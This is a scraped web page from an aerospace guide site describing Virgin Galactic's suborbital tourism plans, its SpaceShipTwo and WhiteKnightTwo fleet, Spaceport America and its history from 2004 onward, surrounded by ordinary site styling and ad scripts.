.td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none !important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aerospaceguide.net%2Fspacebusiness%2Fvirgin-galactic.html" title="Facebook" > <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div> <div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Virgin+Galactic&url=https%3A%2F%2Fwww.aerospaceguide.net%2Fspacebusiness%2Fvirgin-galactic.html&via=AeroSpaceGuide.net" title="Twitter" > <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div> <div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html&amp;media=https://www.aerospaceguide.net/wp-content/uploads/2017/03/Virgin-Galactic-Enterprise.jpg&description=Virgin Galactic company offers sub-orbital space flights for tourists and space science missions. It owns and operates its privately built spaceships." title="Pinterest" > <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div> <div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Virgin+Galactic %0A%0A https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html" title="WhatsApp" > <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div> <div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div> <div class="td-post-content tagdiv-type">  <p style="text-align: left;">Virgin Galactic is a company that offers sub-orbital space flights for tourists and space science missions. It also markets WhiteKnightTwo for small satellite orbital launches. Virgin Galactic will own and operate its privately built spaceships.<br /><img data-attachment-id="2700" data-permalink="https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html/attachment/virgin-galactic-enterprise" data-orig-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/Virgin-Galactic-Enterprise.jpg?fit=500%2C333&amp;ssl=1" data-orig-size="500,333" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Virgin-Galactic-Enterprise" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/Virgin-Galactic-Enterprise.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/Virgin-Galactic-Enterprise.jpg?fit=500%2C333&amp;ssl=1" class="size-full wp-image-2700 aligncenter" src="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/Virgin-Galactic-Enterprise.jpg?resize=500%2C333" alt="Virgin Galactic Enterprise Picture" width="500" height="333" srcset="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/Virgin-Galactic-Enterprise.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/Virgin-Galactic-Enterprise.jpg?resize=300%2C200&amp;ssl=1 300w" sizes="(max-width: 500px) 100vw, 500px" data-recalc-dims="1" /><span style="font-family: verdana, helvetica, arial;"><i>.Virgin Galactic Enterprise</i></span></p><p><strong>About Virgin Galactic Spaceflights</strong></p><p>The flights will climb to about 130km, roughly 10 times higher than regular commercial planes and include four minutes of weightlessness, views of the horizon 1,200 miles away and possibly a gin and tonic, if granted a liquor license.</p><p>Virgin Galactic plans to fly 500 passengers a year at about US$200,000 each, to an altitude of over 100 km, with a total weightless time of 7 minutes. Sir Richard Branson said he planned to take the inaugural flight on the VSS Enterprise.</p><p>Only about 500 people have been off the planet and gained their astronaut wings since spaceflight began in the 1960s and even fewer have orbited the Earth. Current commercial flights to space, provided by the Russian Space Agency, cost roughly US$20 million for a six-day orbital flight.</p><hr /><p><strong>Fleet</strong></p><p>Virgin Galactic plans to have a five <a href="http://web.archive.org/web/20140410184324/https://www.aerospaceguide.net/spaceship/spaceshiptwo.html">SpaceShipTwo</a> tourist suborbital vehicles and two White Knight Two motherships.</p><p>SpaceShipTwo SpaceShips:</p><p>1. VSS Enterprise &#8211; First manned flight on 10 October 2010. Crashed 31 October 2014<br />2. VSS Unity<br />3. VSS Voyager ?<br />4. No Name Yet<br />5. No Name Yet</p><p>WhiteKnightTwo MotherShips (carrier aircraft)</p><p>1. VMS Eve<br />2. VMS Spirit of Steve Fossett</p><hr /><p><strong>First Flight</strong></p><p>Richard Branson will be taking his adult children Sam and Holly on the first space flight which is scheduled for 2013.</p><p><strong>Bookings</strong></p><p>Branson has suggested an initial ticket price of US$200,000 for a suborbital tourist flight, including a week of flight training. Profits from early flights would be reinvested to make space tourism more affordable.</p><p>Among those reported to have told Branson that they wished to be among the first to fly on the spacecraft are Jane&#8217;s Addiction guitarist Dave Navarro, Alien star Sigourney Weaver, Hollywood director Bryan Singer, Musician Moby, and Paris Hilton. Richard Branson himself, as well as a select few of his close family members will blast off on the first commercial flight of the VSS Enterprise in 2013.</p><p><strong>Cost</strong></p><p>Virgin Galactic plans to offer sub-orbital space flights by 2013, with fares expected to cost 162,000 Euros (2004) per seat.</p><hr /><p><strong>Spaceports</strong></p><p>On December 13, 2005, Branson announced that Virgin Galactic would undertake a joint venture with the New Mexico state government to construct Spaceport America, a $225 million facility to be located near Upham, New Mexico. The venture was approved by the state legislature and the funding plans signed into law by governor Bill Richardson on March 1, 2006. Virgin Galactic will be the first customer to operate manned spacecraft from this facility.</p><p>The current and only spaceport is at Mojave, California. Flights internationally land at John Wayne International Airport (Orange County Airport) at Santa Ana/Irvine, CA and are taken to Mojave. Virgin announced is also considering launches from Scotland and northern Sweden from Kiruna, the latter being particularly suitable for in-flight views of the aurora borealis. Branson has also said that Cape Canaveral&#8217;s Kennedy Space Center could serve as an East Coast spaceport.</p><hr /><p><strong>History</strong></p><p>Virgin Galactic is an offshoot of Sir Richard Branson’s business empire.</p><p>Virgin first formed the company and registered their trademark in space tourism back in the mid 1990&#8217;s. We were looking at a number of projects then underway to further the concept of space tourism, however we rejected all of them.</p><p>Sir Richard’s Virgin Group licensed technology owned by Paul Allen’s company, called Mojave Aerospace Ventures, which developed the world’s first private manned spaceship, <a href="http://web.archive.org/web/20140410184324/https://www.aerospaceguide.net/spaceplanes/spaceshipone.html">SpaceShipOne</a>. SpaceShipOne became the first private manned spaceship in June 2004 when pilot Mike Melvill took it up 100km and won the $10m Ansari X Prize. This major milestone achievement paved the way for Virgin Galactic to launch sub-orbital space tourism business.</p><p><strong>29th September 2004</strong></p><p>The first pair of Virgin Galactic astronaut wings were awarded today by Alex Tai of Virgin Galactic to Mike Melvill after he returned from 330,000 feet having just successfully completed the first of two <a href="http://web.archive.org/web/20140410184324/https://www.aerospaceguide.net/x-prize.html">Ansari X-Prize</a> qualifying flights.</p><p><strong>27th September 2004</strong></p><p>Richard Branson and Burt Rutan announced to the world&#8217;s media on September 27 2004 at the Royal Aeronautical Society in London that Virgin Galactic was now in a position to commence a programme of work that would result in the world&#8217;s first affordable space tourist flights in 2 to 3 years time. The initial plan was for Rutan to design and build five suborbital tourist craft based on a scaled-up version of SpaceShipOne. Construction began in 2005.</p><p><strong>4th October 2004</strong></p><p>A new astronaut was created today and at the same time he created history.</p><p>Brian Binnie piloted Paul Allen&#8217;s SpaceShipOne on its third trip into space and its second Ansari X Prize qualifying flight. The flight was successful, which meant that Mojave Aerospace Ventures were able to claim the $10m prize. Something that many thought an impossible dream when the competition was announced 8 years earlier.</p><p><strong>September 28, 2006</strong></p><p>The full-size model of the interior of SpaceShipTwo was revealed during a technology show in New York on September 28, 2006. The spaceship will hold six passengers and two pilots. The mock-up featured a spacious cabin with reclining seats and large portholes.</p><p>Virgin Galactic added an e-commerce platform to its Web site to coincide with the unveiling of its SpaceShipTwo vehicle at Wired Magazine’s NextFest at the Jacob K. Javits Convention Center on October 2nd, 2006.</p><p><strong>2012</strong></p><p>At the Farnborough Air Show (July 2012), Branson announced that he and his son Sam and daughter Holly hope to make the trip on the SpaceShipTwo by the end of 2013.</p><p>Virgin Galactic also announced new launch vehicle called LauncherOne. The company will partner with Planetary Resources in the small satellite market. LauncherOne is expected to begin operations in 2016 and can carry up to 227 kilos (500 pounds) of weight.</p><p>Virgin Galactic announced in December 2015 that the LauncherOne carrier plane changed to a Boeing 747 in order to carry heavier payloads.</p><hr /><p><strong>Future Plans &#8211; Space Hotel</strong></p><p>Branson has plans for orbital space tourism and proposes putting a hotel in space. It is expected that some of the future spacecraft will be able to dock with a space hotel.</p><p><strong>Competition</strong></p><p>There are numerous other companies actively working on commercial passenger suborbital spaceflight (see: Private spaceflight). Virgin Galactic&#8217;s most likely competitors include Rocketplane Kistler, Space Adventures, Excalibur Almaz and Benson Space Company.</p><hr /><p><span style="color: #ff0000;"><strong>Did you know?</strong></span></p><p>* Trivia<br />In the 2006 movie Superman Returns, during the maiden flight of a new fictional commercial Space Shuttle the Virgin Galactic brand can be seen in the inflight presentation. One of the shuttle pilots is portrayed by Sir Richard Branson himself. The movie&#8217;s director, Bryan Singer, is amongst those reported to want to fly on the real Virgin Galactic maiden flight.</p><p>* Virgin has a long history of working with Burt Rutan, including a round the world balloon flight in the 1990&#8217;s and Steve Fossett&#8217;s Virgin Atlantic GlobalFlyer.</p><p>* Who is Richard Branson?<br />Richard Branson is a famous Entrepreneur whose business empire ranges from planes (Virgin Atlantic) and trains (tilting Virgin Pendolino trains) to vodka, music and personal finance to zero-gravity flights. His business empire started in mail-order recorded music in the 1970’s.</p><hr /><p><span style="color: #800080;">Related:</span></p><p>Planets Book</p><p><a href="http://www.amazon.com/exec/obidos/ASIN/0801867207/spaceprojectandi" target="_blank">Faster, Better, Cheaper</a>: Low Cost innovation in the US Space Program.</p><hr /><h2><span style="color: #333399;"><strong>Virgin Galactic Links:</strong></span></h2><p><a href="http://www.virgingalactic.com/" target="_blank">Virgin Galactic</a>: Official website</p><hr /><p>If you like the products, then explore our <a href="https://www.aerospaceguide.net/spaceshop/index.html">Space Shop</a>. Browse <a href="https://www.aerospaceguide.net/shop/space_magazine.html">Space Magazines</a>, <a href="https://www.aerospaceguide.net/shop/books.html">Space Books</a>, <a href="https://www.aerospaceguide.net/shop/space_poster.html">Space Posters</a>, <a href="https://www.aerospaceguide.net/shop/travel.html">Travel</a>, Calendars, Space T-Shirts plus more!</p><hr /><p><span style="color: #ff0000;"><strong>Any comments on the Virgin Galactic, click on</strong></span> <a href="https://www.aerospaceguide.net/contact.html">Contact Info</a>.</p><hr /><p>&nbsp;</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2699" class="share-twitter sd-button share-icon no-text" href="https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2699" class="share-facebook sd-button share-icon no-text" href="https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-2699" class="share-pinterest sd-button share-icon no-text" href="https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon no-text" href="https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html?share=reddit" target="_blank" title="Click to share on Reddit" ><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="" class="share-tumblr sd-button share-icon no-text" href="https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html?share=tumblr" target="_blank" title="Click to share on Tumblr" ><span></span><span class="sharing-screen-reader-text">Click to share on Tumblr (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Related</em></h3></div> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 "><style>.tdi_2.td-a-rec{text-align:center}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width = window.innerWidth;window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 1140 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "1880942645");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "1880942645");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "1880942645");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width < 768 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "1880942645");(adsbygoogle = window.adsbygoogle || []).push({});}});</script><noscript id="td-ad-placeholder"></noscript></div>  </div> <footer>   <div class="td-post-source-tags">   </div> <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aerospaceguide.net%2Fspacebusiness%2Fvirgin-galactic.html" title="Facebook" > <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div> <div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Virgin+Galactic&url=https%3A%2F%2Fwww.aerospaceguide.net%2Fspacebusiness%2Fvirgin-galactic.html&via=AeroSpaceGuide.net" title="Twitter" > <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div> <div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html&amp;media=https://www.aerospaceguide.net/wp-content/uploads/2017/03/Virgin-Galactic-Enterprise.jpg&description=Virgin Galactic company offers sub-orbital space flights for tourists and space science missions. It owns and operates its privately built spaceships." title="Pinterest" > <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div> <div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Virgin+Galactic %0A%0A https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html" title="WhatsApp" > <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div> <div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div>  <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.aerospaceguide.net/author/x0av6">x0av6</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="x0av6"></span><meta itemprop="datePublished" content="2017-03-02T23:57:20+00:00"><meta itemprop="dateModified" content="2017-03-03T00:00:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.aerospaceguide.net/spacebusiness/virgin-galactic.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg"></span><meta itemprop="name" content="AeroSpaceGuide.net"></span><meta itemprop="headline " content="Virgin Galactic"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/Virgin-Galactic-Enterprise.jpg?fit=500%2C333&ssl=1"><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span> </footer> </article>  </div> </div> <div class="td-pb-span4 td-main-sidebar" role="complementary"> <div class="td-ss-main-sidebar"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_3 td_block_template_1 "><style>.tdi_3.td-a-rec{text-align:center}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width = window.innerWidth;window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 1140 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "3971436243");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "3971436243");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "3971436243");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width < 768 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "3971436243");(adsbygoogle = window.adsbygoogle || []).push({});}});</script><noscript id="td-ad-placeholder"></noscript></div>  </div> </div> </div>  </div>  </div>  <div class="tdc-footer-wrap "> <div class="td-footer-wrapper td-footer-container td-container-wrap "> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span12"> </div> </div> <div class="td-pb-row"> <div class="td-pb-span4"> <div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();block_tdi_5.id = "tdi_5";block_tdi_5.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 